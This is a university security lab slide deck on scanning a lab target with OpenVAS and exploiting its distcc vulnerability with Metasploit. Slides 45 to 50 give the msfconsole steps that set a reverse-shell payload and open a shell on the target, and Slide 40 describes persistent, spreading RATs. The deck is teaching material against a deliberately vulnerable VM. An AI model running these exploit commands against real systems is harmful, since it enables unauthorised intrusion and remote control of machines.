Slide 1
Computer & Information Security
Practical session no. 11
OpenVas & Metasploit

Slide 2

Environment Setup
Before we can start performing this lab you should run the KALI virtual machine (under D:\Virtual Machines)
Username: root
Password: toor

Slide 3
OpenVAS – Getting Stated
To start OpenVAS necessary services you should execute the openvas-start command as follows
Please validate that OpenVAS manager, scanner, and GSAD services are listening, by running netstat
In order to start using OpenVAS you should first create a user
To do so, type the following command
root@kali:~# openvas-start
root@kali:~# openvasmd --create-user <user-name>

Slide 4
OpenVAS – Getting Stated
To use OpenVAS necessary services you should execute the openvas installation command as follows:
Choose Terminal
Do you want to continue? y
Afterwards:
Downloading the vulnerabilities by year and install.
root@kali:~# apt-get install openvas
root@kali:~# openvas-setup

Slide 5


Introduction
In the last decade, the number of cyber attacks increases gradually.

Slide 6


Introduction
These attacks can cause:
Losses of intellectual assets
Confidential business information sensitive business data, which can include stock market manipulation
Damage to reputation
Cybercrimes that may end up costing hundreds of millions of dollar every year

Slide 7

Introduction
Therefore, organizations which care about their assets and reputation wish to preempt a cure to such attacks.
As a result, they hire penetration testers that their goal is to penetrate into the organization and collect important assets.

Slide 8
Introduction
Other options:
Analyze vulnerabilities in case of working with new servers.
Attempt to reach to DOS or to change something that will cause troubles.
Notes:
למשל: להעלות פוסט מתוך הבית הלבן שהנשיא מת.

Slide 9

Penetration Testing
There are three types of penetration testing:
Black to Red
Red to Red no user
Red to Red with user

Slide 10


Use Case

Slide 11


Use Case

Slide 12




Use Case
LAN
WAN
DMZ
Server

Slide 13

DMZ
Demilitarized Zone

Slide 14

DMZ
Demilitarized Zone

Slide 15

DMZ
Demilitarized Zone

Slide 16


Black to Red
LAN
Eve
Target Alice
WAN
DMZ
Server

Slide 17
Red to Red (no user)
LAN
Eve
Target Alice
Notes:
במקרה כאן, נניח החברה מפחדת מ-Visitors שנכנסים אליה. אין להם יוזר, והחברה רוצה לראות אילו בעיות הם יכולים לעשות לה.

Slide 18
Red to Red (with user)
LAN
Eve
Target Alice
Notes:
כאן זה עם יוזר בתוך הארגון. כאן החברה רוצה לראות מה עובד מתוך הארגון יכול לעולל לה.

Slide 19
OpenVAS – Overview
Vulnerability scanning is a crucial phase of a penetration testing
Having an updated vulnerability scanner can often make a real difference by helping you discover vulnerable items
The open vulnerability assessment system (a.k.a. OpenVAS) is a framework offering a comprehensive and powerful vulnerability scanning and vulnerability management solutions
The security scanner is regularly updated with new network vulnerabilities
OpenVAS is a free software

Slide 20
Environment Setup
Before we can start performing this lab you should run the KALI virtual machine (under D:\Virtual Machines)
Username: root
Password: toor

Slide 21
OpenVAS – Getting Stated
To start OpenVAS necessary services you should execute the openvas-start command as follows
Please validate that OpenVAS manager, scanner, and GSAD services are listening, by running netstat
In order to start using OpenVAS you should first create a user
To do so, type the following command
root@kali:~# openvas-start
root@kali:~# openvasmd --create-user <user-name>

Slide 22
OpenVAS – Getting Stated
To use OpenVAS necessary services you should execute the openvas installation command as follows:
Choose Terminal
Do you want to continue? y
Afterwards:
Downloading the vulnerabilities by year and install.
root@kali:~# apt-get install openvas
root@kali:~# openvas-setup

Slide 23

OpenVAS – Getting Stated
When it finished you should see in the terminal:

Slide 24

OpenVAS – Getting Stated
The Mozilla browser will open automatically.

Slide 25

OpenVAS – Getting Stated
The Mozilla browser will open automatically.

Slide 26

OpenVAS – Getting Stated
Click on “Add Exception” button.
Click on “Confirm Security Exception”
The result:

Slide 27
OpenVAS – Getting Stated
Username: admin
Password: copy from the terminal

Slide 28

OpenVAS – Getting Stated

Slide 29

After doing so, point your browser to https://127.0.0.1:9392
Enter the credentials for the user you created

Slide 30
OpenVAS – Getting Stated
To start OpenVAS necessary services you should execute the openvas-start command as follows
Please validate that OpenVAS manager, scanner, and GSAD services are listening, by running netstat
In order to start using OpenVAS you should first create a user
To do so, type the following command
root@kali:~# openvas-start
root@kali:~# openvasmd --create-user <user-name>

Slide 31
OpenVAS – Quick Start
You can immediately scan a target IP by entering its IP address into the quick start text-box
This short-cut will do the following:
Create a new Target with default Port List
Create a new Task using this target with default Scan Configuration
Start this scan task right away
Switch the view to reload every 30 seconds so you can lean back and watch the scan progress

Slide 32
OpenVAS – Quick Start
Before start scanning the entire network, figure out what is the IP of the Multipliable VM using nmap
Note that the target machine should be reachable to the Kali VM (you should put them on the same virtual network)
Q1 – Which of the ports of the target machine are open

Slide 33
You can click the status-bar for revealing the scan details

Slide 34
List of vulnerabilities found on the vulnerable machine

Slide 35
DISTCC vulnerability details
Notes:
CVE – דרך רשמית לכתוב חולשות.

Slide 36
How can we exploit the DISTCC vulnerability?

Slide 37
Black to Red
LAN
Eve
Target Alice
WAN
DMZ
Server

Slide 38

Metasploit Usage
Metasploit is used for two things:
Initial Access - Penetration
Weaponization – of the attacker.
The metasploit provides a payload usually when we succeeded to infiltrate.
In most of the cases, with high privileges.
These privileges will assist to move the weapons to the attacked user.
Notes:
החדירה למחשב או לאיזור הרצוי.
2. חימוש של התוקף. – זה בעצם אומר שאני מעביר מלוור או נניח כלי שיתקוף רק את המחשב של אליס. זה כבר APT.

Slide 39

What is a payload?
Notes:
החדירה למחשב או לאיזור הרצוי.
2. חימוש של התוקף. – זה בעצם אומר שאני מעביר מלוור או נניח כלי שיתקוף רק את המחשב של אליס. זה כבר APT.
כאן נכנס העניין של Zero day. נסחר בטירוף.

Slide 40

Weaponization
Other option is using of RAT (Remote Administrator Tool)
It take full control on a computer.
Even, if a user restarts the computer, the shell still will work.
The RAT also can move between the computers.

Slide 41
Black to Red
LAN
Eve
Target Alice
WAN
DMZ
Server

Slide 42

Metasploit Framework – Overview
An open source project that provides a public resource for researching security vulnerabilities
A framework that allows a network administrator to break into his own network to identify security risks
A framework that allows pen-testers to execute exploits

Slide 43
Metasploit Framework – Getting Started
Metasploit uses PostgreSQL as its database so it needs to be launched
To start the Kali PostgreSQL service type the following command
You can verify that PostgreSQL is running by checking that port 5432 is listening using netstat
With PostgreSQL up and running, we next need to initialize the Metasploit Framework PostgreSQL database using the init command
root@kali:~# service postgresql start
root@kali:~# msfdb init

Slide 44
Metasploit Framework – Getting Started
Now that the PostgreSQL service is up and running and the database is initialized, you can launch msfconsole and verify database connectivity with the db_status command as shown below.
The following command will show the exploits exists in the DB
root@kali:~# msfconsole
msf > db_status
msf > show exploits

Slide 45
Metasploit Framework – Basic commands
You can also search for an exploit using the search command
To select an exploit you can use the use command
msf > search <key-word>
msf > use exploit/unix/misc/distcc_exec

Slide 46
Metasploit Framework – Selecting a payload
After selecting the exploit we need to set an appropriate payload (the code that runs after we exploits the vulnerability)
In most of the cases the payload is uses for opening a shell to the target machine
For listing the compatible payloads to the selected exploit we use the show payloads command
msf > show payloads

Slide 47
List of payloads for the DISTCC exploit

Slide 48
Metasploit Framework –payload types
As you may notice there are two common types of shells
Bind shell - a bind shell opens up a new service on the target machine, and requires the attacker to connect to it in order to get a session
Reverse shell - a reverse shell (a.k.a. connect-back) is the exact opposite, it requires the attacker to set up a listener first, the target machine acts as a client connecting to that listener
Q2 - When we should consider using a reverse shell?
Notes:
תשובה: כשאנחנו ב-Black to red.
אם המחשב מאחורי NAT או בסביבה נפרדת נצטרך reverse shell
אם המחשב באותה הרשת ולא מוסתר אחד מהשני אפשר להשתמש ב bind shell

Slide 49
Metasploit Framework – Configuring the Payload
We can set the payload using the set payload command
Additionally, we need to configure the target and host parameters:
RHOST – the target IP
RPORT – the Port of the vulnerable application in the target machine
LHOST – the IP for the connection back address in reverse payloads (Your IP)
LPORT – your listener port (generally 4444)
msf > set payload /cmd/unix/reverse
msf > set LHOST 10.0.0.8
lhost => 10.0.0.8

Slide 50
Metasploit Framework – Running the exploit
To run the exploit we use the run/exploit command
Successful run of an exploit will open a cmd shell

Slide 51

Armitage Framework – Configuring the Payload
Notes:
זה Metasploit ב-GUI.

